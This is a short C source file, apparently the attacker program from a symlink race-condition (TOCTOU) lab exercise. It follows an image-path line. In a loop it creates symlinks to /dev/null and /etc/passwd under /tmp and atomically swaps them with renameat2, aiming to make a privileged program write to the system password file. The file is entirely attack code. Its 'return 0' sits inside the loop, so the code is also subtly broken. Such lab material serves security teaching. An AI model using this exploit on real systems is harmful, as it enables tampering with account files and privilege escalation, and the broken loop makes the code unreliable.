 /*attack_improv.c*/
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
while(1)
{unsigned int flags = RENAME_EXCHANGE;
unlink("/tmp/XYZ"); symlink("/dev/null","/tmp/XYZ");
unlink("/tmp/ABC"); symlink("/etc/passwd","/tmp/ABC");
syscall(SYS_renameat2,0,"/tmp/XYZ",0,"/tmp/ABC",flags);
usleep(1000);
return 0;
}
}